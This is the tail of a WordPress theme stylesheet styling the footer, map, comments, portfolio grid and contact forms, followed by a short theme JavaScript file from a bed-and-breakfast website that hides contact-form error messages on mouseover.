	padding:39px 0 39px 0;
	border-top:4px solid #e5e2d6;
}
.footer .container .copyright .footer-text {
	float:none;
	padding:0 2px 0 0;
	line-height:16px;
	font-size:12px;
	text-align:right;
}
@media (max-width: 767px) {
	.footer .container .copyright .footer-text {
		margin:0 0 8px 0;
		text-align:left;
	}
}
.footer .container .copyright .footer-text strong {
	font-weight:900;
	text-transform:uppercase;
}
.footer .container .copyright .footer-text a {
	text-decoration:none;
	color:#524a36;
}
.footer .container .copyright .footer-text a:focus {
	text-decoration:none;
	color:#524a36;
}
.footer .container .copyright .footer-text a:hover {
	text-decoration:none;
	color:#9c0000;
}
.footer .container .copyright .footer-nav { margin:0 2px 0 0; }
.footer .container .copyright .footer-nav ul {
	margin:0;
	padding:0;
}
@media (min-width: 768px) and (max-width: 979px) {
	.footer .container .copyright .footer-nav ul { text-align:right; }
}
@media (max-width: 767px) {
	.footer .container .copyright .footer-nav ul { text-align:left; }
}
.footer .container .copyright .footer-nav ul li {
	background:url(images/divider_1.gif) no-repeat 0% 7px;
	margin:0 0 0 5px;
	padding:0 0 0 7px;
}
@media (min-width: 768px) and (max-width: 979px) {
	.footer .container .copyright .footer-nav ul li {
		display:inline-block;
		vertical-align:top;
	}
}
@media (max-width: 767px) {
	.footer .container .copyright .footer-nav ul li {
		background:url(images/divider_1.gif) no-repeat 100% 7px !important;
		display:inline-block;
		margin:0 3px 0 0 !important;
		padding:0 7px 0 0 !important;
		vertical-align:top;
	}
}
.footer .container .copyright .footer-nav ul li:first-child {
	background:none;
	margin:0;
	padding:0;
}
.footer .container .copyright .footer-nav ul li a {
	text-decoration:none;
	color:#524a36;
}
.footer .container .copyright .footer-nav ul li a:focus {
	text-decoration:none;
	color:#524a36;
}
.footer .container .copyright .footer-nav ul li a:hover {
	text-decoration:none;
	color:#9c0000;
}
#map {
	margin:0 0 46px 0;
	border:1px solid #524a36;
}
#map img { max-width:none; }
#map #content {
	font-size:10px;
	color:#babbc2;
	padding-top:0;
}
#map #content h6 {
	font-size:13px;
	line-height:1.2em;
	color:#434458;
	margin:0 0 4px 0;
}
#map #content p {
	line-height:14px;
	margin-bottom:0;
}
#map #content a {
	color:#302710;
	text-decoration:underline;
}
#map #content a:hover, #map #content a:focus { text-decoration:none; }
.gm-style .gm-style-iw #content a { font-size:11px; }
#back-top-wrapper p#back-top { margin:0; }
#back-top-wrapper p#back-top a { width:auto; }
#back-top-wrapper p#back-top a:hover:before { color:#524a36; }
#back-top-wrapper p#back-top a:before {
	display:inline-block;
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
	vertical-align:top;
	line-height:28px;
	font-size:28px;
	font-family:FontAwesome;
	color:#bfbaaf;
	content:'\f0aa';
}
#back-top-wrapper p#back-top a span { display:none; }
.title-section {
	background:#fff;
	position:relative;
	margin:0 0 9px 0;
	padding:16px 20px 16px 20px;
	border:1px solid #e5e2d6;
	text-align:center;
}
.title-section:before {
	background:#fefcf6;
	position:absolute;
	top:1px;
	right:1px;
	bottom:1px;
	left:1px;
	z-index:1;
	content:'';
}
.title-section h1 {
	position:relative;
	margin:0 0 1px 0;
	letter-spacing:1px;
	line-height:20px;
	font-size:14px;
	color:#9c0000;
	z-index:2;
}
.title-section ul {
	background:none;
	position:relative;
	margin:0;
	padding:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	z-index:2;
}
.title-section ul li {
	line-height:18px;
	font-size:12px;
	text-shadow:none;
	color:#bab8b6;
}
.title-section ul li.active { color:#9c0000; }
.title-section ul li.divider { margin:0 3px; }
.title-section ul li.divider:after {
	line-height:18px;
	font-size:12px;
	text-shadow:none;
	color:#bab8b6;
}
.title-section ul li a {
	text-decoration:none;
	color:#bab8b6;
}
.title-section ul li a:focus {
	text-decoration:none;
	color:#bab8b6;
}
.title-section ul li a:hover {
	text-decoration:none;
	color:#9c0000;
}
.post_meta i { color:#333232; }
.pagination ul li a {
	-webkit-border-radius:0 !important;
	-moz-border-radius:0 !important;
	border-radius:0 !important;
}
.post-author {
	margin:0 0 70px 0;
	padding:15px 20px;
	border-color:#e5e2d6;
}
.post-author h3 {
	margin:0 0 15px 0;
	line-height:18px;
	font-size:14px;
	font-weight:400;
	color:#524a36;
}
.post-author h3 a {
	text-decoration:none;
	color:#524a36;
}
.post-author h3 a:focus {
	text-decoration:none;
	color:#524a36;
}
.post-author h3 a:hover {
	text-decoration:none;
	color:#9c0000;
}
.post-author .post-author_gravatar { margin:5px 20px 5px 0; }
.post-author .post-author_gravatar img {
	background:none;
	padding:0;
	border:none;
}
.post-author .post-author_link { margin:10px 0 0 0; }
.post-author .post-author_link p { margin:0; }
.post-author .post-author_link a {
	text-decoration:none;
	color:#524a36;
}
.post-author .post-author_link a:focus {
	text-decoration:none;
	color:#524a36;
}
.post-author .post-author_link a:hover {
	text-decoration:none;
	color:#9c0000;
}
.related-posts {
	margin:0 0 60px 0;
	padding:50px 0 0 0;
	border-top:1px solid #e5e2d6;
}
.related-posts ul li {
	line-height:24px;
	font-size:18px;
	color:#9c0000;
}
.related-posts ul li a {
	text-decoration:none;
	color:#9c0000;
}
.related-posts ul li a:focus {
	text-decoration:none;
	color:#9c0000;
}
.related-posts ul li a:hover {
	text-decoration:none;
	color:#302710;
}
.comment-holder {
	padding:50px 0 0 0;
	border-top:1px solid #e5e2d6;
}
ol.comment-list li .comment-body {
	background:#fefcf6 !important;
	border:1px solid #e5e3d7;
}
ol.comment-list li .comment-body .author {
	padding:8px 0 0 0;
	line-height:21px;
	font-size:14px;
	font-weight:400;
	text-align:left;
	color:#524a36;
}
@media (max-width: 480px) {
	ol.comment-list li .comment-body .extra-wrap { overflow:visible; }
}
ol.comment-list li .comment-body .reply {
	margin:0 0 0 33px;
	line-height:24px;
	font-size:18px;
	color:#524a36;
}
ol.comment-list li .comment-body .reply a {
	text-decoration:none;
	color:#524a36;
}
ol.comment-list li .comment-body .reply a:focus {
	text-decoration:none;
	color:#524a36;
}
ol.comment-list li .comment-body .reply a:hover {
	text-decoration:none;
	color:#9c0000;
}
ol.comment-list li .comment-body .comment-meta {
	line-height:24px;
	font-size:18px;
	color:#9c0000;
}
.cancel-comment-reply { padding:0 0 8px 0; }
.google-map { margin:0 0 30px 0; }
.wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form textarea { padding:5px !important; }
.wpcf7-form .wpcf7-not-valid-tip {
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
}
.wpcf7-form .ajax-loader { margin:10px 0 0 0; }
.wpcf7-form .wpcf7-response-output {
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
}
@media (max-width: 767px) {
	.error404-holder { text-align:center; }
}
.error404-holder .error404-holder_num { color:#9c0000; }
@media (min-width: 768px) and (max-width: 979px) {
	.error404-holder .error404-holder_num { font-size:220px; }
}
.error404-holder h2 { margin:0 0 20px 0; }
.filter-wrapper {
	padding:7px 0 55px 0;
	text-align:center;
}
.filter-wrapper .pull-right { float:none; }
.filter-wrapper strong {
	display:inline-block;
	float:none;
	margin:0 19px 0 0;
	padding:0;
	vertical-align:top;
	line-height:20px;
	font-family:'Asap', sans-serif;
	font-size:14px;
	font-weight:400;
	text-transform:uppercase;
	color:#302710;
}
@media (max-width: 767px) {
	.filter-wrapper strong {
		margin:0 8px 0 0;
		line-height:18px;
		font-size:12px;
	}
}
@media (max-width: 480px) {
	.filter-wrapper strong {
		margin:0;
		line-height:16px;
		font-size:10px;
	}
}
.filter-wrapper ul {
	display:inline-block;
	float:none;
	margin:0;
	vertical-align:top;
}
.filter-wrapper ul li {
	background:url(images/divider.png) no-repeat 0% 50%;
	display:inline-block;
	float:none;
	margin:0;
	padding:0 19px 0 26px;
	vertical-align:top;
	font-family:'Asap', sans-serif;
	text-transform:uppercase;
}
@media (max-width: 767px) {
	.filter-wrapper ul li { padding:0 8px 0 15px; }
}
@media (max-width: 480px) {
	.filter-wrapper ul li { padding:0 4px 0 11px; }
}
.filter-wrapper ul li:first-child {
	background:none;
	padding-left:0;
}
.filter-wrapper ul li:last-child { padding-right:0; }
.filter-wrapper ul li.active a {
	background:none;
	color:#9c0000;
}
.filter-wrapper ul li.active a:focus {
	background:none;
	color:#9c0000;
}
.filter-wrapper ul li.active a:hover {
	background:none;
	color:#9c0000;
}
.filter-wrapper ul li a {
	background:none;
	margin:0;
	padding:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	line-height:20px;
	font-size:14px;
	color:#302710;
}
@media (max-width: 767px) {
	.filter-wrapper ul li a {
		line-height:18px;
		font-size:12px;
	}
}
@media (max-width: 480px) {
	.filter-wrapper ul li a {
		line-height:16px;
		font-size:10px;
	}
}
.filter-wrapper ul li a:focus {
	background:none;
	color:#302710;
}
.filter-wrapper ul li a:hover {
	background:none;
	color:#9c0000;
}
#portfolio-grid li .thumbnail {
	background:#fff;
	margin:0 0 3px 0;
	padding:1px;
	border:1px solid #e5e2d6;
}
#portfolio-grid li .thumbnail a:hover img {
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
}
#portfolio-grid li .thumbnail a img {
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	-o-transition:0.3s;
	transition:0.3s;
}
#portfolio-grid li h3 {
	margin:0;
	line-height:18px;
	font-size:12px;
	color:#9c0000;
}
#portfolio-grid li h3 a {
	text-decoration:none;
	color:#9c0000;
}
#portfolio-grid li h3 a:focus {
	text-decoration:none;
	color:#9c0000;
}
#portfolio-grid li h3 a:hover {
	text-decoration:none;
	color:#302710;
}
#portfolio-grid li p { display:none; }
.type-portfolio .thumbnail.large { margin:0; }
.type-portfolio .related-posts {
	padding:0;
	border:none;
}
.pager { margin-top:30px; }
.pager li a {
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
}
.page-header {
	margin:0;
	border:none;
}
html.ie8 .posts-grid li .thumbnail img { max-width:inherit; }
.clearfix { *zoom:1; }
.clearfix:before, .clearfix:after {
	display:table;
	content:"";
	line-height:0;
}
.clearfix:after { clear:both; }
.hide-text {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0;
}
.input-block-level {
	display:block;
	width:100%;
	min-height:31px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}


--- FILE ---
content_type: text/javascript
request_url: https://montanabednbale.com/wp-content/themes/theme49468/js/wpcf7.js?ver=1.0
body_size: 127
content:
jQuery(document).ready(function($) {
// clear cf7 error msg on mouseover
$(".wpcf7-form-control-wrap").mouseover(function(){
	$obj = $("span.wpcf7-not-valid-tip",this);
		$obj.fadeOut();
	});
});

$(document).ready(function(){
	jQuery(".content-holder ul.list_2:last-child").addClass("last_item");
});